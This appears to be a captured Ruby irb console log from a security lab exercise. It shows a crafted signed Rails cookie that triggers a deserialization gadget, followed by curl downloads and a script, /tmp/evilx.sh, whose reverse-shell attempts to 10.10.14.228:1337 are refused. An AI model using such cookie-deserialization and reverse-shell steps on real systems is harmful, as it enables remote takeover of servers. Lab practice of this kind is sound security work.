 irb(main):016:0> cookies.signed[:cookie] = depr
DEPRECATION WARNING: @result is deprecated! Call result.is_a? instead of @result.is_a?. Args: [Hash] (called from irb_binding at (irb):16)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    56  100    56    0     0  14000      0 --:--:-- --:--:-- --:--:-- 18666
/tmp/evilx.sh: connect: Connection refused
/tmp/evilx.sh: line 2: /dev/tcp/10.10.14.228/1337: Connection refused
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    56  100    56    0     0  56000      0 --:--:-- --:--:-- --:--:-- 56000
/tmp/evilx.sh: connect: Connection refused
/tmp/evilx.sh: line 2: /dev/tcp/10.10.14.228/1337: Connection refused
=> ""
irb(main):017:0>